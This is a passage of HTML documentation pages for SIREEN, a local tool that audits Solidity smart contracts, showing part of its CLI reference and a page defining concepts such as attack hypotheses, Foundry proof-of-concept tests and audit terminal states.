          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/">Home</a>
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Documentation</div>
        <h1>CLI Reference</h1>
        <p>Complete command reference for the SIREEN command-line interface.</p>
      </div>

      <div class="doc-grid">
        <aside class="sidebar">
          <h2>Getting Started</h2>
          <a href="/guide">Quick Start</a>
          <a href="/docs/concepts">Concepts</a>
          <a href="/docs/cli" class="active">CLI Reference</a>
          <a href="/docs/ai-mode">AI Mode</a>

          <h2>Reference</h2>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </aside>

        <div class="content">
          <h2>sireen audit</h2>
          <p>Run a security audit on <strong>one</strong> Solidity file. This is the only input the current CLI accepts.</p>
          <div class="callout callout-warning reveal">
            <b>One file per audit</b>
            <p>v0.1.1 rejects directories. Passing a folder produces <code>SIREEN Core v0.1 accepts one Solidity (.sol) file per audit</code>. There is no <code>--project</code> flag, even though earlier drafts of this page mentioned one.</p>
          </div>
          <pre class="reveal">sireen audit &lt;file.sol&gt; [options]

Options:
  --json              Emit the full audit record as JSON to stdout
  --report [path]     Write a Markdown report. Without a path it writes
                      ./&lt;audit-id&gt;.md in the current directory</pre>

          <h3>Examples</h3>
          <pre class="reveal"># Audit a single file with a Markdown report
sireen audit ./MyContract.sol --report

# Audit with JSON output
sireen audit ./MyContract.sol --json

# Write the Markdown report somewhere specific
sireen audit ./MyContract.sol --report ./out/report.md</pre>

          <h2>sireen audits</h2>
          <p>List past audits stored in the local SQLite database.</p>
          <pre class="reveal">sireen audits [options]

Options:
  --json              Emit the list as JSON
  --limit N           Maximum number of audits to return (default 50)</pre>

          <h2>sireen show</h2>
          <p>Display the full details of a specific audit, including evidence packs.</p>
          <pre class="reveal">sireen show &lt;audit-id&gt;</pre>

          <h2>sireen report</h2>
          <p>Export an existing audit as a Markdown report.</p>
          <pre class="reveal">sireen report &lt;audit-id&gt; --output report.md</pre>

          <h2>Exit Codes</h2>
          <div class="reveal">
            <table>
              <tr><th>Code</th><th>Meaning</th></tr>
              <tr><td>0</td><td>CONFIRMED or CLEAN_WITH_COVERAGE</td></tr>
              <tr><td>1</td><td>FAILED or runtime error</td></tr>
              <tr><td>2</td><td>DEGRADED or UNVERIFIED</td></tr>
              <tr><td>3</td><td>Audit ID not found</td></tr>
            </table>
          </div>

          <h2>Environment Variables</h2>
          <div class="reveal">
            <table>
              <tr><th>Variable</th><th>Description</th></tr>
              <tr><td>OPENROUTER_API_KEY</td><td>OpenRouter API key for LLM-assisted mode</td></tr>
              <tr><td>SIREEN_DB_PATH</td><td>Custom path for the SQLite audit database</td></tr>
            </table>
          </div>

          <div class="callout callout-warning reveal">
            <b>API Key Security</b>
            <p>Store your <code>OPENROUTER_API_KEY</code> in <code>.env.local</code> (gitignored). Never commit API keys to version control.</p>
          </div>
        </div>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>


<file: docs/concepts.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Core Concepts — SIREEN Documentation</title>
  <meta name="description" content="Learn the core concepts behind SIREEN: attack hypotheses, proof-of-concepts, terminal states, evidence packs, and verification.">
  <link rel="canonical" href="https://www.gaolaif.org/docs/concepts">

  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="Core Concepts — SIREEN Documentation">
  <meta property="og:description" content="Learn the core concepts behind SIREEN: attack hypotheses, proof-of-concepts, terminal states, evidence packs, and verification.">
  <meta property="og:url" content="https://www.gaolaif.org/docs/concepts">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Core Concepts — SIREEN Documentation">
  <meta name="twitter:description" content="Learn the core concepts behind SIREEN: attack hypotheses, proof-of-concepts, terminal states, evidence packs, and verification.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">
  <link rel="icon" href="/icon.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header p { max-width: 640px; font-size: 1.1rem; color: var(--text-secondary); }

    .doc-grid {
      display: grid;
      grid-template-columns: 240px 1fr;
      gap: 48px;
      margin-top: 30px;
    }
    .sidebar {
      border-right: 1px solid var(--border-subtle);
      padding-right: 24px;
    }
    .sidebar h2 {
      font-size: 0.72rem;
      font-weight: 600;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--text-secondary);
      margin: 24px 0 10px;
    }
    .sidebar h2:first-child { margin-top: 0; }
    .sidebar a {
      display: block;
      color: var(--text-muted);
      font-size: 0.86rem;
      margin-bottom: 6px;
      padding: 4px 0;
      transition: color var(--transition-micro);
    }
    .sidebar a:hover { color: var(--accent); }
    .sidebar a.active { color: var(--accent); font-weight: 600; }

    .concept-box {
      padding: 24px 28px;
      border-left: 2px solid var(--accent);
      background: var(--bg-card);
      margin: 20px 0;
    }
    .concept-box b {
      display: block;
      margin-bottom: 10px;
      color: var(--text-primary);
      font-size: 1.05rem;
    }
    .concept-box p {
      color: var(--text-secondary);
      font-size: 0.92rem;
      margin: 0;
    }
    .concept-box .technical {
      margin-top: 14px;
      padding-top: 14px;
      border-top: 1px solid var(--border-subtle);
      font-size: 0.82rem;
      color: var(--text-muted);
    }

    .states-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
      gap: 12px;
      margin: 20px 0;
    }
    .state-card {
      padding: 20px 16px;
      border: 1px solid var(--border-subtle);
      background: var(--bg-card);
      transition: all var(--transition-base);
    }
    .state-card:hover {
      border-color: var(--border-accent);
      transform: translateY(-2px);
    }
    .state-card b {
      display: block;
      margin-bottom: 8px;
      font-size: 0.88rem;
    }
    .state-card p {
      color: var(--text-muted);
      font-size: 0.8rem;
      margin: 0;
      line-height: 1.5;
    }
    .state-card.confirmed b { color: var(--accent-green); }
    .state-card.degraded b { color: var(--accent-amber); }
    .state-card.unverified b { color: var(--accent); }
    .state-card.failed b { color: var(--accent-red); }
    .state-card.clean b { color: var(--accent-blue); }

    .content h2 {
      margin: 48px 0 16px;
      color: var(--accent);
      border-bottom: 1px solid var(--border-subtle);
      padding-bottom: 10px;
    }
    .content h3 {
      margin: 28px 0 10px;
      font-size: 1.1rem;
      color: var(--text-primary);
    }

    main p a:not(.btn), main li a, main td a {
      text-decoration: underline;
      text-underline-offset: 2px;
      color: var(--accent);
    }
    main p a:not(.btn):hover, main li a:hover, main td a:hover {
      color: #33ddff;
    }

    @media (max-width: 900px) {
      .doc-grid { grid-template-columns: 1fr; }
      .sidebar { border-right: none; border-bottom: 1px solid var(--border-subtle); padding-right: 0; padding-bottom: 20px; }
      .page-header { padding: 40px 0 16px; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="https://www.gaolaif.org/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/">Home</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs" class="active">Documentation</a>
          <a href="/sireen/download">Download</a>
          <a href="/guide">Guide</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/">Home</a>
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Documentation</div>
        <h1>Core Concepts</h1>
        <p>Security research has its own vocabulary. Here is what SIREEN's terms mean, in plain English and technical detail.</p>
      </div>

      <div class="doc-grid">
        <aside class="sidebar">
          <h2>Getting Started</h2>
          <a href="/guide">Quick Start</a>
          <a href="/docs/concepts" class="active">Concepts</a>
          <a href="/docs/cli">CLI Reference</a>
          <a href="/docs/ai-mode">AI Mode</a>

          <h2>Reference</h2>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </aside>

        <div class="content">
          <div class="concept-box reveal">
            <b>Smart Contract</b>
            <p>A program that runs on a blockchain. It stores data and executes logic automatically when certain conditions are met. Because it handles valuable assets, bugs in smart contracts can lead to direct financial loss.</p>
            <div class="technical"><strong>Technical:</strong> SIREEN analyzes contracts written in Solidity, the most widely used smart contract language on Ethereum and EVM-compatible blockchains.</div>
          </div>

          <div class="concept-box reveal">
            <b>Vulnerability</b>
            <p>A weakness in a program that an attacker could exploit to cause harm. In smart contracts, common vulnerabilities include reentrancy (stealing funds through recursive calls), missing access control (anyone can call privileged functions), and arithmetic overflow (incorrect calculations).</p>
            <div class="technical"><strong>Technical:</strong> SIREEN focuses on vulnerabilities that can be demonstrated through executable proof-of-concept tests, not all possible weakness categories.</div>
          </div>

          <div class="concept-box reveal">
            <b>Attack Hypothesis</b>
            <p>An educated guess that a specific part of a smart contract might be exploitable. A hypothesis includes what you suspect, which function is involved, and what preconditions would need to hold for the attack to work.</p>
            <div class="technical"><strong>Technical:</strong> In SIREEN, hypotheses are generated by heuristic pattern matching (e.g., "external call before state update") or optional AI analysis. Each hypothesis becomes an <code>AttackScenario</code> object with entry points, preconditions, and attack vectors.</div>
          </div>

          <div class="concept-box reveal">
            <b>Proof of Concept (PoC)</b>
            <p>A test designed to demonstrate whether a suspected security weakness can actually produce the described behavior. A PoC is not a complete exploit — it is a focused test that checks one specific claim.</p>
            <div class="technical"><strong>Technical:</strong> SIREEN generates Foundry test contracts (files ending in <code>.t.sol</code>) that inherit from <code>forge-std/Test.sol</code>. Each PoC contains <code>setUp()</code> and <code>testExploit()</code> functions with security-relevant assertions.</div>
          </div>

          <div class="concept-box reveal">
            <b>Foundry</b>
            <p>A toolkit for building and testing Solidity smart contracts. It includes <code>forge</code> (the compiler and test runner), <code>cast</code> (for interacting with contracts), and <code>anvil</code> (a local blockchain for testing).</p>
            <div class="technical"><strong>Technical:</strong> SIREEN uses <code>forge test</code> to compile and execute generated PoCs. Foundry must be installed separately. Without it, SIREEN can still generate hypotheses and PoCs, but cannot produce <code>CONFIRMED</code> findings.</div>
          </div>

          <h2>Terminal States</h2>
          <p>Every SIREEN audit ends in one of five explicit states. No generic "success."</p>
          <div class="states-grid stagger-grid">
            <div class="state-card confirmed reveal">
              <b>CONFIRMED</b>
              <p>Forge verified. Evidence complete.</p>
            </div>
            <div class="state-card degraded reveal">
              <b>DEGRADED</b>
              <p>Incomplete verification. Manual review required.</p>
            </div>
            <div class="state-card unverified reveal">
              <b>UNVERIFIED</b>
              <p>Hypothesis only. Nothing executed.</p>
            </div>
            <div class="state-card failed reveal">
              <b>FAILED</b>
              <p>Pipeline error. No claim made.</p>
            </div>
            <div class="state-card clean reveal">
              <b>CLEAN_WITH_COVERAGE</b>
              <p>No findings. All hypotheses tested. Not a guarantee.</p>
            </div>
          </div>

          <div class="concept-box reveal">
            <b>Confirmed Finding</b>
            <p>A finding that has been proven by executable evidence. The generated PoC compiled successfully, ran through Foundry, and its security assertion passed. This is the strongest level of confidence SIREEN provides.</p>
            <div class="technical"><strong>Technical:</strong> A finding is <code>CONFIRMED</code> when <code>verification.compile_status == "passed"</code> AND <code>verification.test_status == "passed"</code> AND the PoC contains meaningful security assertions (not trivial <code>assertTrue(true)</code>).</div>
          </div>

          <div class="concept-box reveal">
            <b>Heuristic Analysis</b>
            <p>Pattern-based detection that looks for known suspicious code structures. For example: "this function makes an external call before updating state" is a heuristic pattern associated with reentrancy.</p>
            <div class="technical"><strong>Technical:</strong> SIREEN's heuristic engine uses regex patterns and source-code analysis to identify functions with external calls, unguarded privileged operations, and unbounded loops. It does not execute the code — it analyzes the source text.</div>
          </div>

          <div class="concept-box reveal">
            <b>AI-Assisted Analysis</b>
            <p>Optional enhancement where a language model suggests additional attack hypotheses beyond the heuristic patterns. The AI can propose novel angles but its output is not proof — every suggestion still needs Forge verification.</p>
            <div class="technical"><strong>Technical:</strong> When an OpenRouter API key is configured, SIREEN sends anonymized source code to LLM models (scanner, attacker, verifier, judge roles). The model's output is parsed into <code>AttackScenario</code> objects and processed identically to heuristic hypotheses.</div>
          </div>

          <div class="callout callout-warning reveal">
            <b>Important distinction</b>
            <p>A passing PoC confirms the behavior exercised by that specific test — not every possible exploit scenario, not the absence of other bugs, and not formal correctness of the entire contract. Always combine tool output with manual review.</p>
          </div>
        </div>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>
